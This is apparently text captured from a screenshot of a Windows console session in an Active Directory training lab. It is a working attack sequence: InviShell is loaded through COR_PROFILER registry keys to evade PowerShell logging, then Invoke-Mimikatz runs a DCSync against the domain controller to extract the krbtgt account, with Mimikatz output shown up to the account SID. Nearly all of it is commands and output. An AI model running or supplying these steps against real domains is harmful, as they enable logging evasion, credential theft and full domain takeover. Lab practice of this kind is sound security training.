 PS C:\Windows\system32> . C:\AD\Tools\InviShell\RunWithRegistryNonAdmin.bat
C:\Windows\system32>set COR_ENABLE_PROFILING=1
C:\Windows\system32>set COR_PROFILER={cf0d821e-299b-5307-a3d8-b283c03916db}
C:\Windows\system32>REG ADD "HKCU\Software\Classes\CLSID\{cf0d821e-299b-5307-a3d8-b283c03916db}" /f
The operation completed successfully.
C:\Windows\system32>REG ADD "HKCU\Software\Classes\CLSID\{cf0d821e-299b-5307-a3d8-b283c03916db}\InprocServer32" /f
The operation completed successfully.
C:\Windows\system32>REG ADD "HKCU\Software\Classes\CLSID\{cf0d821e-299b-5307-a3d8-b283c03916db}\InprocServer32" /ve /t
EG_SZ /d "C:\AD\Tools\InviShell\InShellProf.dll" /f
The operation completed successfully.
C:\Windows\system32>powershell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Windows\system32> . C:\AD\Tools\Invoke-Mimikatz.ps1
PS C:\Windows\system32> Invoke-Mimikatz -Command '"lsadump::dcsync /domain:techcorp.local /user:techcorp\krbtgt"'
.#####. mimikatz 2.2.0 (x64) #18362 Oct 30 2019 13:01:25
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(powershell) # lsadump::dcsync /domain:techcorp.local /user:techcorp\krbtgt
[DC] 'techcorp.local' will be the domain
[DC] 'Techcorp-DC.techcorp.local' will be the DC server
[DC] 'techcorp\krbtgt' will be the user account
Object RDN : krbtgt
** SAM ACCOUNT **
SAM Username : krbtgt
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration :
Password last change : 7/4/2019 1:52:52 AM
Object Security ID : S-1-5-21-2781415573-3701854478-2406986946-502
Object Relative ID : 502